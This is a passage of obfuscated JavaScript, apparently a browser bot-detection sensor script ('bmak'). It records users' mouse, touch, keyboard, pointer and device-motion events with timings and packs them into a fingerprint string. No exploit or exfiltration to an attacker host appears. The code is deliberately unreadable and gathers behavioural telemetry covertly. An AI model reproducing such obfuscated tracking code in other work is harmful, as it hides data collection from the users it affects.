jV()[zX(lV)],'undefined')?jV()[zX(g0)].call(null,qPj,Bg,RZ,Wx,ZL,OEj):jV()[zX(DM)](Mx,hFj,sR,Yt,qn,sR),r4j,HN()[mh(EM)].call(null,Gd,Qmj,zb,Px,sR,Vw),Pdj,fK(typeof l1()[Ef(qn)],Th([],[][[]]))?l1()[Ef(Mx)].apply(null,[jw,j7,APj,QM]):l1()[Ef(L3j)](IT,kr,z2,vn(vn([]))),Ksj,HN()[mh(Mr)](sR,Nd,Mx,H9,Af,YQ),Wwj,Tx()[dh(VR)].call(null,vn(vn(g0)),qA,YKj,U3j),FSj,P7()[OT(J5j)].apply(null,[Gvj,IX,Mx,KN]),KYj,l1()[Ef(NI)].call(null,WM,Uc,Cn,vn(YN)),CRj?g0:YN,Tx()[dh(zz)].apply(null,[Mx,qM,fg,WA]),cwj[Tx()[dh(zz)](IT,EM,fg,WA)],fK(typeof HN()[mh(lR)],Th([],[][[]]))?HN()[mh(c7)].call(null,g0,w0,n5j,Kc,vn(vn([])),bSj):HN()[mh(qt)].call(null,Ih,hFj,zb,mT,vn({}),AY),cwj[HN()[mh(qt)].call(null,Af,hFj,zb,ht,mp,AY)]]);if(DLj){hdj[l1()[Ef(VWj)](OR,g7,B2,Tg)]=QLj;hdj[Kz()[MO(Hs)](WFj,cPj,cC,vn({}),qf)]=Fdj;hdj[Tx()[dh(wHj)].apply(null,[vn(vn([])),g2,Bz,Wlj])]=AVj;hdj[P7()[OT(R9)].call(null,jn,O1,r9,vn([]))]=NXj;hdj[fK(typeof P7()[OT(ZL)],Th([],[][[]]))?P7()[OT(Xs)](Mr,ZGj,l0,Vb):P7()[OT(vw)](dvj,L3j,r9,j7)]=Q4j;hdj[Tx()[dh(Yqj)].apply(null,[vn(vn(g0)),qA,U4j,WM])]=nsj;hdj[nI(typeof l1()[Ef(Hb)],Th([],[][[]]))?l1()[Ef(TEj)].call(null,F8j,KN,r6j,tw):l1()[Ef(Mx)](h5j,G9,jw,tw)]=PVj;hdj[l1()[Ef(UI)].apply(null,[KQ,Hs,Wvj,vn(vn(YN))])]=jYj;}if(Qgj){hdj[P7()[OT(Nk)].apply(null,[bY,j1,Ah,vn(vn(g0))])]=P7()[OT(g0)](wn,w0,rV,vn(vn([])));}else{hdj[l1()[Ef(J9)](Nz,Yt,Zpj,RZ)]=Xsj;}}catch(K2j){LT.splice(VV(YVj,g0),Infinity,LFj);var tcj=P7()[OT(zb)].apply(null,[mQ,LB,qt,qt]);try{if(K2j[l1()[Ef(llj)](Qg,Yt,Fs,vn(vn(g0)))]&&Mz(typeof K2j[l1()[Ef(llj)].apply(null,[Qg,Mx,Fs,bI])],Tx()[dh(VK)].apply(null,[LF,r9,IEj,g7]))){tcj=K2j[l1()[Ef(llj)](Qg,c7,Fs,LB)];}else if(fK(typeof K2j,fK(typeof Tx()[dh(IX)],Th('',[][[]]))?Tx()[dh(BZ)](j1,LV,v5j,UWj):Tx()[dh(VK)](BL,XF,IEj,g7))){tcj=K2j;}else if(Srj(K2j,wE[nI(typeof P7()[OT(Mr)],Th([],[][[]]))?P7()[OT(r9)].call(null,R6j,L1,vn(vn(g0)),fO):P7()[OT(Xs)].apply(null,[WV,pjj,ht,mT])])&&Mz(typeof K2j[P7()[OT(Tg)](bN,ZWj,w0,r9)],fK(typeof Tx()[dh(w2)],'undefined')?Tx()[dh(BZ)](QM,qf,J9,Ic):Tx()[dh(VK)].apply(null,[qY,WC,IEj,g7]))){tcj=K2j[P7()[OT(Tg)](bN,ZWj,XF,kT)];}tcj=Lc(ES,[tcj]);BYj(l1()[Ef(BY)].apply(null,[TEj,g2,vK,VK])[Tx()[dh(nT)](YN,tw,X9,gX)](tcj));hdj=MI(PU,[l1()[Ef(F9)](BY,EI,pK,vY),Vf(),P7()[OT(cV)].call(null,Gx,nT,BZ,vn(vn(g0))),tcj]);}catch(lLj){LT.splice(VV(YVj,g0),Infinity,LFj);if(lLj[l1()[Ef(llj)](Qg,qn,Fs,qY)]&&Mz(typeof lLj[l1()[Ef(llj)](Qg,zp,Fs,Px)],Tx()[dh(VK)].call(null,tr,sR,IEj,g7))){tcj=lLj[l1()[Ef(llj)](Qg,vn(vn(g0)),Fs,vn({}))];}else if(fK(typeof lLj,Tx()[dh(VK)](TR,Px,IEj,g7))){tcj=lLj;}tcj=Lc(ES,[tcj]);BYj((fK(typeof Tx()[dh(sg)],Th('',[][[]]))?Tx()[dh(BZ)](pw,Hb,s6j,Yg):Tx()[dh(S4)](vn(YN),Ah,kI,kk))[Tx()[dh(nT)].call(null,mp,LB,X9,gX)](tcj));hdj[P7()[OT(cV)](Gx,nT,vn(vn({})),vn(vn(g0)))]=tcj;}}try{var MLj=LT.length;var I2j=vn({});var kMj=YN;var Acj=AMj||AR();if(fK(Acj[YN],JM)){var ncj=l1()[Ef(F8j)](g2,Ah,mr,HV);hdj[P7()[OT(cV)].call(null,Gx,nT,Xs,vn(vn({})))]=ncj;}HKj=wE[Tx()[dh(XL)](vn(vn(g0)),Ng,lB,rM)][Tx()[dh(jEj)](c7,AM,KI,Nw)](hdj);var nBj=vA();HKj=Lc(dU,[HKj,Acj[g0]]);nBj=VV(vA(),nBj);var T4j=vA();HKj=Zx(HKj,Acj[GT[c7]]);T4j=VV(vA(),T4j);var b1j=P7()[OT(zb)].call(null,mQ,LB,vn({}),c7)[Tx()[dh(nT)](vn(g0),G9,X9,gX)](VV(vA(),sYj),nI(typeof jV()[zX(nT)],'undefined')?jV()[zX(Vb)](g0,PA,tr,Ah,IB,s9):jV()[zX(g0)](Nw,Ovj,kT,vn(vn({})),g2,AYj))[Tx()[dh(nT)](HV,vn(vn(g0)),X9,gX)](L4j,jV()[zX(Vb)](g0,PA,vV,H9,Kc,s9))[Tx()[dh(nT)](tw,EM,X9,gX)](kMj,jV()[zX(Vb)].call(null,g0,PA,A4,qn,IB,s9))[Tx()[dh(nT)].call(null,SF,Gd,X9,gX)](nBj,jV()[zX(Vb)](g0,PA,A4,vn(vn({})),QM,s9))[Tx()[dh(nT)](vn(vn([])),vn(vn([])),X9,gX)](T4j,jV()[zX(Vb)].call(null,g0,PA,H9,vn(YN),l0,s9))[Tx()[dh(nT)].apply(null,[LV,vn(vn(YN)),X9,gX])](Ozj);var gYj=nI(rdj,undefined)&&fK(rdj,vn(vn({})))?FVj(Acj):Zsj(Acj);HKj=P7()[OT(zb)](mQ,LB,nT,vn(vn([])))[Tx()[dh(nT)](mp,IT,X9,gX)](gYj,l1()[Ef(IO)](k4,DM,Qp,vn({})))[Tx()[dh(nT)](IB,vn(vn([])),X9,gX)](b1j,nI(typeof l1()[Ef(z9)],Th('',[][[]]))?l1()[Ef(IO)](k4,r9,Qp,vn(vn([]))):l1()[Ef(Mx)].call(null,bA,wp,Dd,vn(vn({}))))[Tx()[dh(nT)].apply(null,[vn(vn([])),rL,X9,gX])](HKj);}catch(Asj){LT.splice(VV(MLj,g0),Infinity,LFj);}BYj(P7()[OT(F9)].call(null,p1,ZN,qf,EM));LT.pop();};var xXj=function(){LT.push(rL);var Nwj=c2(arguments[Tx()[dh(YN)].apply(null,[lV,vn(vn(g0)),WX,fr])],GT[c7])&&nI(arguments[YN],undefined)?arguments[YN]:vn(vn(I6));var S9j=c2(arguments[Tx()[dh(YN)](qf,A4,WX,fr)],g0)&&nI(arguments[g0],undefined)?arguments[g0]:cLj;KYj=YN;if(R2j){wE[HN()[mh(BL)](Af,sI,Xs,LF,qM,LTj)](POj);R2j=vn({});KYj|=g0;}if(ORj){wE[HN()[mh(BL)](vn(vn(YN)),sI,Xs,EM,c7,LTj)](hwj);ORj=vn({});KYj|=L[nI(typeof P7()[OT(rV)],'undefined')?P7()[OT(RB)](cO,U3j,Hs,Mr):P7()[OT(Xs)](JO,sSj,IT,rV)]();}if(ssj){wE[nI(typeof HN()[mh(KN)],Th(P7()[OT(zb)](Cc,LB,g7,Mx),[][[]]))?HN()[mh(BL)].call(null,mT,sI,Xs,J2,Af,LTj):HN()[mh(c7)].apply(null,[vn([]),Tk,EL,AY,KN,NMj])](ZLj);ssj=vn(rW);KYj|=qf;}if(nVj){wE[nI(typeof HN()[mh(kT)],'undefined')?HN()[mh(BL)].call(null,zp,sI,Xs,ZL,BZ,LTj):HN()[mh(c7)](vn(YN),gcj,sqj,g7,sR,K2)](Ezj);nVj=vn(vn(I6));KYj|=Af;}if(Ocj){wE[HN()[mh(BL)](vn(vn([])),sI,Xs,VK,vn(vn(YN)),LTj)](Ocj);}if(vn(TXj)){try{var GRj=LT.length;var Xgj=vn([]);MQ=Th(MQ,P7()[OT(WI)].apply(null,[Xd,fr,EC,VK]));if(nI(wE[l1()[Ef(UV)].call(null,wg,vn(YN),HGj,P9)][jV()[zX(j1)](qf,XPj,ZN,Tg,g7,v5j)],undefined)){MQ=Th(MQ,P7()[OT(OA)](k3j,VM,vn(g0),EM));kjj*=GT[Kc];}else{MQ=Th(MQ,P7()[OT(zL)](kDj,IB,BL,g0));kjj*=BDj;}}catch(cYj){LT.splice(VV(GRj,g0),Infinity,rL);MQ=Th(MQ,Tx()[dh(Ww)](RZ,qt,xqj,OA));kjj*=BDj;}TXj=vn(vn({}));}wE[P7()[OT(j7)].call(null,Sk,Zg,vn([]),vn(vn(g0)))].bmak[P7()[OT(mjj)](Ajj,Yqj,WM,vn({}))]=vA();ZBj=P7()[OT(zb)].call(null,Cc,LB,vn(vn(g0)),vn(vn([])));Z2j=YN;SLj=YN;mVj=P7()[OT(zb)].apply(null,[Cc,LB,j7,vn(vn(YN))]);ctj=YN;s9j=YN;IDj=P7()[OT(zb)](Cc,LB,vn(vn(YN)),vY);Ivj=YN;Hsj=YN;N1j=YN;L8j[nI(typeof HN()[mh(LF)],'undefined')?HN()[mh(Hb)].apply(null,[XF,Nz,UV,j1,vn([]),Fc]):HN()[mh(c7)](qf,tnj,d8j,lR,Vb,nrj)]=YN;Ttj=GT[c7];G2j=GT[c7];stj=P7()[OT(zb)].apply(null,[Cc,LB,qn,BL]);t4j=vn([]);vMj=P7()[OT(zb)].call(null,Cc,LB,vn(vn({})),P9);zgj=P7()[OT(zb)](Cc,LB,mp,g2);CBj=Lf(g0);NYj=[];lMj=nI(typeof P7()[OT(sL)],'undefined')?P7()[OT(zb)](Cc,LB,Hs,Xs):P7()[OT(Xs)].call(null,qI,Knj,j7,WI);f4j=P7()[OT(zb)](Cc,LB,VK,Ng);XYj=P7()[OT(zb)].apply(null,[Cc,LB,IO,vn(vn(YN))]);Egj=nI(typeof P7()[OT(F8j)],Th([],[][[]]))?P7()[OT(zb)].call(null,Cc,LB,vn(vn([])),Qt):P7()[OT(Xs)](z9,jk,IO,Kc);m2j=P7()[OT(zb)](Cc,LB,KN,vV);O4j=P7()[OT(zb)](Cc,LB,vY,kr);Zgj=P7()[OT(zb)](Cc,LB,WI,vn([]));QLj=P7()[OT(zb)](Cc,LB,vn(vn(g0)),LF);Fdj=nI(typeof P7()[OT(gk)],'undefined')?P7()[OT(zb)](Cc,LB,vn([]),AM):P7()[OT(Xs)].call(null,zlj,Zlj,zb,Px);nsj=P7()[OT(zb)](Cc,LB,g0,vn(vn(YN)));DLj=vn({});Ksj=YN;AVj=P7()[OT(zb)](Cc,LB,vn(vn([])),KN);NXj=P7()[OT(zb)].apply(null,[Cc,LB,K0,pO]);Q4j=P7()[OT(zb)].apply(null,[Cc,LB,vn({}),xA]);PVj=P7()[OT(zb)](Cc,LB,nT,lV);jYj=nI(typeof P7()[OT(Qt)],'undefined')?P7()[OT(zb)].apply(null,[Cc,LB,KN,vn(vn([]))]):P7()[OT(Xs)].call(null,xWj,jA,tw,vY);Tqj=Lf(g0);pRj=vn(rW);NO();pmj=vn({});FSj=MI(PU,[l1()[Ef(Umj)](IX,vn(g0),DF,vn(vn(g0))),Lf(GT[g0])]);CRj=vn({});wE[Tx()[dh(llj)](vn(vn(YN)),vn(vn(g0)),vqj,HWj)](function(){S9j();},QA);LT.pop();if(Nwj){Uvj=Lf(g0);}else{Uvj=YN;}};var Vk=function(Bdj){LT.push(Rg);if(Ocj){wE[HN()[mh(BL)].apply(null,[Gd,DR,Xs,qA,G9,LTj])](Ocj);}if(JB(Bdj,YN)){Bdj=YN;}Ocj=wE[Tx()[dh(llj)](j7,vn([]),Nr,HWj)](function(){var HXj=IV();if(nI(HXj,Lf(g0))){Uvj=Xs;htj=vn(I6);B5j(vn({}));}},Bdj);LT.pop();};var Zsj=function(ccj){LT.push(MDj);var Dcj=l1()[Ef(wp)](fr,j1,JBj,IB);var I1j=Tx()[dh(zp)](IB,AY,Fk,YN);var qzj=g0;var BLj=L8j[HN()[mh(Hb)](cs,xqj,UV,Xs,SF,Fc)];var hzj=A3j;var YMj=[Dcj,I1j,qzj,BLj,ccj[GT[c7]],hzj];var d9j=YMj[HN()[mh(qf)](qt,Mjj,qf,c7,RZ,q2)](qcj);var dtj;return LT.pop(),dtj=d9j,dtj;};var FVj=function(Ldj){LT.push(I6j);var QBj=l1()[Ef(wp)](fr,YN,sqj,BL);var Dzj=fK(typeof P7()[OT(cC)],'undefined')?P7()[OT(Xs)](Gjj,jM,vn(vn({})),g2):P7()[OT(g0)](Rf,w0,lR,wp);var xdj=nI(typeof l1()[Ef(vV)],'undefined')?l1()[Ef(qf)].apply(null,[Wc,vn(vn([])),Q7,LV]):l1()[Ef(Mx)].apply(null,[znj,QM,AY,Mr]);var K1j=L8j[nI(typeof HN()[mh(zp)],Th(P7()[OT(zb)].apply(null,[v8,LB,BL,VK]),[][[]]))?HN()[mh(Hb)](c7,tg,UV,ZL,l0,Fc):HN()[mh(c7)].apply(null,[cs,PNj,g7,EL,rL,Px])];var Wsj=A3j;var Ddj=[QBj,Dzj,xdj,K1j,Ldj[YN],Wsj];var VYj=Ddj[HN()[mh(qf)](OR,Sbj,qf,P9,Af,q2)](qcj);var Y2j;return LT.pop(),Y2j=VYj,Y2j;};var BYj=function(ndj){LT.push(ZL);if(zA){LT.pop();return;}var bXj=ndj;if(fK(typeof wE[nI(typeof P7()[OT(Ez)],Th([],[][[]]))?P7()[OT(j7)](K5j,Zg,vn(vn({})),rV):P7()[OT(Xs)].apply(null,[qjj,M5j,qA,vn(vn([]))])][Tx()[dh(KWj)].call(null,Hs,vn([]),E4,dg)],nI(typeof Tx()[dh(hg)],Th('',[][[]]))?Tx()[dh(VK)].call(null,mT,r9,X4,g7):Tx()[dh(BZ)](BZ,pw,cPj,QO))){wE[P7()[OT(j7)].apply(null,[K5j,Zg,vn(vn({})),rV])][Tx()[dh(KWj)](zp,Uc,E4,dg)]=Th(wE[P7()[OT(j7)].apply(null,[K5j,Zg,BL,KN])][Tx()[dh(KWj)](OR,vn({}),E4,dg)],bXj);}else{wE[P7()[OT(j7)](K5j,Zg,vn(vn(YN)),vn({}))][nI(typeof Tx()[dh(Yt)],Th('',[][[]]))?Tx()[dh(KWj)](vn([]),bI,E4,dg):Tx()[dh(BZ)].call(null,rL,rV,Wdj,YI)]=bXj;}LT.pop();};var DVj=function(zYj){wEj(zYj,g0);};var gLj=function(hRj){wEj(hRj,zb);};var Hgj=function(mwj){wEj(mwj,Mx);};var F9j=function(Rdj){wEj(Rdj,qf);};var Hwj=function(Mzj){Yvj(Mzj,g0);};var Fwj=function(Ktj){Yvj(Ktj,zb);};var vcj=function(cXj){Yvj(cXj,Mx);};var H4j=function(PLj){Yvj(PLj,qf);};var wcj=function(Gtj){Y8j(Gtj,Mx);};var c1j=function(Cwj){Y8j(Cwj,GT[lV]);};var hLj=function(A4j){LT.push(Qjj);Bqj(A4j,g0);if(mcj&&zA&&(fK(A4j[nI(typeof P7()[OT(J9)],'undefined')?P7()[OT(QY)].apply(null,[ws,wV,zp,vn(g0)]):P7()[OT(Xs)].apply(null,[g4,rg,xA,vn(vn(g0))])],HN()[mh(Ih)].apply(null,[vn(vn({})),Rg,zp,H9,zb,jfj]))||fK(A4j[P7()[OT(pz)](xr,G9,WM,g2)],UV))){B5j(vn([]),vn([]),vn(vn(I6)),vn(rW),vn(vn({})));}LT.pop();};var J9j=function(Owj){Bqj(Owj,zb);};var pgj=function(Czj){Bqj(Czj,Mx);};var Q5j=function(jcj){LT.push(Jt);try{var FRj=LT.length;var gBj=vn(rW);var S4j=g0;if(wE[l1()[Ef(UV)].apply(null,[wg,bI,xx,r9])][jcj]){S4j=YN;pRj=vn(vn([]));}else if(pRj){pRj=vn(rW);MSj();}tlj(S4j);}catch(BMj){LT.splice(VV(FRj,g0),Infinity,Jt);}LT.pop();};var P5j=function(V1j,RMj){LT.push(VR);try{var KXj=LT.length;var G4j=vn(rW);if(fK(RMj[fK(typeof P7()[OT(sI)],Th('',[][[]]))?P7()[OT(Xs)].apply(null,[Dbj,k3j,vn(vn({})),pO]):P7()[OT(XL)](WFj,gX,ZL,vn(vn([])))],wE[P7()[OT(j7)](X4,Zg,vn(vn({})),Ih)])){if(fK(V1j,zb)){pRj=vn(vn([]));}else if(fK(V1j,Mx)){if(fK(wE[l1()[Ef(UV)].apply(null,[wg,BZ,ZS,r9])][nI(typeof jV()[zX(c7)],Th(P7()[OT(zb)].apply(null,[EQ,LB,vn([]),Qt]),[][[]]))?jV()[zX(G9)](J2,Wqj,j7,vV,Tg,zg):jV()[zX(g0)].apply(null,[E2,LSj,cC,g0,kr,qrj])],P7()[OT(MDj)](OC,Mx,BZ,vn(g0)))&&pRj){pRj=vn(vn(I6));MSj();}}tlj(V1j);}}catch(jsj){LT.splice(VV(KXj,g0),Infinity,VR);}LT.pop();};var sRj=function(Adj){tEj(Adj,GT[g0]);};var ldj=function(lXj){tEj(lXj,zb);};var Jsj=function(lzj){tEj(lzj,GT[Mx]);};var Gzj=function(LBj){tEj(LBj,qf);};var ttj=function(xMj){tEj(xMj,vY);};var v1j=function(E4j){tEj(E4j,zp);};var pwj=function(fLj){LT.push(Kqj);var j2j=fLj&&fLj[P7()[OT(XL)](Z9j,gX,UV,VK)]&&fLj[P7()[OT(XL)](Z9j,gX,H9,vV)][HN()[mh(lR)](sR,Sk,j7,pw,MX,lO)];var Ntj=j2j&&(fK(j2j[P7()[OT(cc)](Bc,V2,vn(vn([])),RZ)](),jV()[zX(LF)](zp,rBj,RZ,qt,KN,v8j))||fK(j2j[nI(typeof P7()[OT(fV)],'undefined')?P7()[OT(cc)].apply(null,[Bc,V2,qY,Qt]):P7()[OT(Xs)].apply(null,[UI,tO,H9,zb])](),P7()[OT(lA)].call(null,Qh,FL,TR,EL)));LT.pop();if(mcj&&zA&&Ntj){B5j(vn(vn(I6)),vn([]),vn(vn(I6)),vn(vn([])));}};var Wzj=function(cMj){tqj(cMj);};var fcj=function(VXj){tEj(VXj,mT);LT.push(PR);if(zA){Uvj=L[Tx()[dh(pO)](fO,LF,T8j,F9)]();B5j(vn([]),vn([]),vn(vn([])));jdj=GT[qt];}LT.pop();};var RQ=function(pzj){LT.push(jX);try{var mdj=LT.length;var cdj=vn(rW);if(JB(ctj,c7)&&JB(LWj,zb)&&pzj){var Mwj=VV(vA(),wE[P7()[OT(j7)](zr,Zg,qY,YN)].bmak[P7()[OT(mjj)].call(null,B0,Yqj,Vb,vn(vn({})))]);var ddj=Lf(g0),OVj=Lf(g0),UMj=Lf(g0);if(pzj[Tx()[dh(gk)](mT,qf,Gh,fO)]){ddj=LVj(pzj[Tx()[dh(gk)](MX,Hb,Gh,fO)][P7()[OT(Itj)].apply(null,[vF,Ah,tr,WM])]);OVj=LVj(pzj[fK(typeof Tx()[dh(d9)],Th('',[][[]]))?Tx()[dh(BZ)].call(null,qM,vn(vn(g0)),Rk,pGj):Tx()[dh(gk)](OR,Mx,Gh,fO)][l1()[Ef(wV)](K3j,YN,Ox,qA)]);UMj=LVj(pzj[nI(typeof Tx()[dh(EM)],Th('',[][[]]))?Tx()[dh(gk)].call(null,r9,kr,Gh,fO):Tx()[dh(BZ)](wp,EI,Mmj,jhj)][l1()[Ef(Qg)](dPj,Yt,JQ,l0)]);}var mtj=Lf(g0),nXj=Lf(L[Tx()[dh(kT)].call(null,vn(vn({})),Mx,OB,IB)]()),h1j=Lf(g0);if(pzj[P7()[OT(L3j)](cN,bM,ht,nT)]){mtj=LVj(pzj[P7()[OT(L3j)](cN,bM,qM,rV)][P7()[OT(Itj)](vF,Ah,vn({}),qA)]);nXj=LVj(pzj[fK(typeof P7()[OT(SX)],Th([],[][[]]))?P7()[OT(Xs)](sqj,mt,Kc,Af):P7()[OT(L3j)](cN,bM,r9,vV)][nI(typeof l1()[Ef(WY)],'undefined')?l1()[Ef(wV)].call(null,K3j,kT,Ox,kT):l1()[Ef(Mx)].apply(null,[EX,Ih,c6j,xA])]);h1j=LVj(pzj[P7()[OT(L3j)](cN,bM,vn([]),Tg)][fK(typeof l1()[Ef(I5j)],'undefined')?l1()[Ef(Mx)](CGj,vn(g0),cY,rV):l1()[Ef(Qg)].call(null,dPj,Hs,JQ,pw)]);}var TLj=Lf(GT[g0]),Htj=Lf(g0),mMj=GT[g0];if(pzj[Kz()[MO(EM)](jEj,Rlj,Gd,bI,Xs)]){TLj=LVj(pzj[nI(typeof Kz()[MO(sg)],Th(P7()[OT(zb)](zS,LB,lR,sR),[][[]]))?Kz()[MO(EM)](jEj,Rlj,WM,Uc,Xs):Kz()[MO(zb)].call(null,S4,Kmj,qf,qn,ERj)][HN()[mh(l0)].apply(null,[Hs,Rd,zp,Mr,LB,r9])]);Htj=LVj(pzj[Kz()[MO(EM)](jEj,Rlj,WC,RZ,Xs)][nI(typeof Tx()[dh(R9)],'undefined')?Tx()[dh(j9)](H9,Xs,IZ,g5j):Tx()[dh(BZ)](zp,K0,YPj,xEj)]);mMj=LVj(pzj[Kz()[MO(EM)](jEj,Rlj,VK,G9,Xs)][jV()[zX(w0)](zp,vlj,IO,VK,rL,lk)]);}var wdj=(fK(typeof P7()[OT(Hc)],Th([],[][[]]))?P7()[OT(Xs)].apply(null,[BX,KO,Bg,qY]):P7()[OT(zb)].apply(null,[zS,LB,vn(vn([])),fO]))[Tx()[dh(nT)](qY,OR,PK,gX)](ctj,jV()[zX(Vb)](g0,tg,EL,vn(vn(YN)),vn([]),s9))[Tx()[dh(nT)].call(null,vn(YN),WI,PK,gX)](Mwj,jV()[zX(Vb)].call(null,g0,tg,Wx,A4,Ah,s9))[Tx()[dh(nT)](rV,AM,PK,gX)](ddj,jV()[zX(Vb)](g0,tg,AY,Vb,ZL,s9))[Tx()[dh(nT)].call(null,vn(g0),cC,PK,gX)](OVj,fK(typeof jV()[zX(kT)],Th(fK(typeof P7()[OT(zp)],Th('',[][[]]))?P7()[OT(Xs)](jfj,rMj,kT,Qt):P7()[OT(zb)].call(null,zS,LB,Vb,pw),[][[]]))?jV()[zX(g0)].call(null,Rz,qSj,hM,vn({}),vn(vn([])),JPj):jV()[zX(Vb)].apply(null,[g0,tg,nT,MX,zp,s9]))[Tx()[dh(nT)](TR,vn([]),PK,gX)](UMj,jV()[zX(Vb)].apply(null,[g0,tg,ZL,IT,vn({}),s9]))[Tx()[dh(nT)](IT,vn([]),PK,gX)](mtj,jV()[zX(Vb)].call(null,g0,tg,EL,tw,qt,s9))[Tx()[dh(nT)](K0,Hb,PK,gX)](nXj,jV()[zX(Vb)].call(null,g0,tg,AM,vn(vn({})),vn([]),s9))[nI(typeof Tx()[dh(F8j)],Th([],[][[]]))?Tx()[dh(nT)].apply(null,[vn(YN),pO,PK,gX]):Tx()[dh(BZ)](WI,EM,QX,E2)](h1j,fK(typeof jV()[zX(w0)],Th([],[][[]]))?jV()[zX(g0)](rPj,kw,j1,vn({}),Px,Mc):jV()[zX(Vb)].call(null,g0,tg,w0,pw,kr,s9))[Tx()[dh(nT)](WM,Px,PK,gX)](TLj,jV()[zX(Vb)](g0,tg,WC,WC,Yt,s9))[nI(typeof Tx()[dh(cV)],Th('',[][[]]))?Tx()[dh(nT)](AM,tw,PK,gX):Tx()[dh(BZ)].call(null,sg,WM,PR,vw)](Htj,fK(typeof jV()[zX(sg)],'undefined')?jV()[zX(g0)](rPj,Yt,tr,vn({}),IT,khj):jV()[zX(Vb)](g0,tg,RZ,tr,BL,s9))[nI(typeof Tx()[dh(fO)],'undefined')?Tx()[dh(nT)](vn(vn(YN)),Vb,PK,gX):Tx()[dh(BZ)].apply(null,[c7,Px,F4,LSj])](mMj);if(Dz(typeof pzj[P7()[OT(cg)].apply(null,[BT,Ad,pO,qn])],nI(typeof P7()[OT(hg)],'undefined')?P7()[OT(UV)](wC,YX,WM,IT):P7()[OT(Xs)](tO,pTj,BZ,l0))&&fK(pzj[nI(typeof P7()[OT(Px)],Th('',[][[]]))?P7()[OT(cg)](BT,Ad,vn(vn(YN)),DM):P7()[OT(Xs)](xA,Pjj,YN,lR)],vn({})))wdj=P7()[OT(zb)](zS,LB,vn({}),cs)[fK(typeof Tx()[dh(pO)],Th([],[][[]]))?Tx()[dh(BZ)](qM,SF,kmj,JQ):Tx()[dh(nT)].call(null,Qt,vn([]),PK,gX)](wdj,l1()[Ef(RL)](PR,XF,bF,vn(vn(YN))));mVj=P7()[OT(zb)](zS,LB,LV,Uc)[Tx()[dh(nT)](qn,WM,PK,gX)](Th(mVj,wdj),nI(typeof l1()[Ef(sL)],'undefined')?l1()[Ef(IO)](k4,rV,wF,vn(vn({}))):l1()[Ef(Mx)](d7j,vn([]),KQ,Hs));Xvj+=Mwj;s9j=Th(Th(s9j,ctj),Mwj);ctj++;}if(zA&&c2(ctj,g0)&&JB(G2j,g0)){Uvj=GT[QM];B5j(vn([]));G2j++;}LWj++;}catch(Xdj){LT.splice(VV(mdj,g0),Infinity,jX);}LT.pop();};var UDj=function(cBj){LT.push(b3j);try{var fRj=LT.length;var m1j=vn({});if(JB(Z2j,kXj)&&JB(njj,zb)&&cBj){var JVj=VV(vA(),wE[P7()[OT(j7)](JN,Zg,vn(vn({})),vn(YN))].bmak[P7()[OT(mjj)].call(null,nb,Yqj,rL,EM)]);var Fsj=LVj(cBj[HN()[mh(l0)].apply(null,[J2,C4,zp,qM,Mr,r9])]);var hYj=LVj(cBj[Tx()[dh(j9)].apply(null,[AM,hM,rF,g5j])]);var AXj=LVj(cBj[jV()[zX(w0)](zp,zlj,Kc,VK,qA,lk)]);var TYj=P7()[OT(zb)].call(null,ZF,LB,OR,XF)[Tx()[dh(nT)](HV,vn(vn({})),lN,gX)](Z2j,jV()[zX(Vb)](g0,FGj,HV,fO,UV,s9))[Tx()[dh(nT)](Xs,AY,lN,gX)](JVj,jV()[zX(Vb)](g0,FGj,vV,w0,vn(vn(g0)),s9))[nI(typeof Tx()[dh(qt)],Th([],[][[]]))?Tx()[dh(nT)](vn(YN),kT,lN,gX):Tx()[dh(BZ)](Mx,vn([]),hmj,YPj)](Fsj,jV()[zX(Vb)](g0,FGj,Xs,Af,BZ,s9))[Tx()[dh(nT)].apply(null,[ZN,LF,lN,gX])](hYj,jV()[zX(Vb)].call(null,g0,FGj,VK,vn([]),w0,s9))[Tx()[dh(nT)](vn(vn({})),Ih,lN,gX)](AXj);if(nI(typeof cBj[P7()[OT(cg)](Jx,Ad,Xs,vn(vn(YN)))],P7()[OT(UV)](xT,YX,WI,vn(vn(g0))))&&fK(cBj[P7()[OT(cg)](Jx,Ad,vn(vn([])),Uc)],vn({})))TYj=P7()[OT(zb)](ZF,LB,qt,xA)[fK(typeof Tx()[dh(dL)],'undefined')?Tx()[dh(BZ)](VK,LB,hM,AI):Tx()[dh(nT)](mT,Kc,lN,gX)](TYj,l1()[Ef(RL)](PR,vn(g0),lr,g0));ZBj=P7()[OT(zb)].call(null,ZF,LB,w0,vY)[fK(typeof Tx()[dh(lA)],Th('',[][[]]))?Tx()[dh(BZ)](Vb,J2,r9,UTj):Tx()[dh(nT)](vn(vn([])),g0,lN,gX)](Th(ZBj,TYj),l1()[Ef(IO)](k4,K0,Ys,EL));Xvj+=JVj;SLj=Th(Th(SLj,Z2j),JVj);Z2j++;}if(zA&&c2(Z2j,g0)&&JB(Ttj,g0)){Uvj=mT;B5j(vn(vn(I6)));Ttj++;}njj++;}catch(YBj){LT.splice(VV(fRj,g0),Infinity,b3j);}LT.pop();};var Btj=function(){var M4j=function(mOj){LT.push(t9);try{var dBj=LT.length;var t9j=vn([]);FSj=mOj[nI(typeof Tx()[dh(z9)],Th('',[][[]]))?Tx()[dh(ZWj)](j7,g0,rnj,pF):Tx()[dh(BZ)](Uc,lV,jQ,qf)]||(nI(typeof P7()[OT(mT)],'undefined')?P7()[OT(zb)].call(null,Sbj,LB,Ih,Mr):P7()[OT(Xs)].call(null,Pt,tX,g2,ZN));if(nI(FSj,P7()[OT(zb)](Sbj,LB,vn(g0),SF))){FSj=wE[Tx()[dh(XL)].apply(null,[KN,P9,LU,rM])][Tx()[dh(bM)](mp,A4,FGj,qY)](FSj);}CRj=vn(I6);var ABj=YN;var Y1j=qf;var FYj=wE[P7()[OT(NI)].apply(null,[vs,WX,XF,BZ])](function(){LT.push(qQ);var v4j=new (wE[Tx()[dh(VPj)].apply(null,[jI,HV,NC,K3j])])(l1()[Ef(QO)](D8j,mT,En,vn([])),MI(PU,[Tx()[dh(ZWj)].apply(null,[OR,vn({}),Z3j,pF]),l1()[Ef(QO)](D8j,LV,En,g0)]));wE[P7()[OT(j7)](K8,Zg,P9,Tg)][Tx()[dh(Rt)](XF,AM,Cb,Bg)](v4j);ABj++;if(Gs(ABj,Y1j)){wE[nI(typeof Tx()[dh(Wx)],'undefined')?Tx()[dh(J5j)].apply(null,[mT,Bg,x8j,Nz]):Tx()[dh(BZ)](IB,zb,YCj,LSj)](FYj);}LT.pop();},Qg);}catch(KMj){LT.splice(VV(dBj,g0),Infinity,t9);CRj=vn({});FSj=fK(typeof 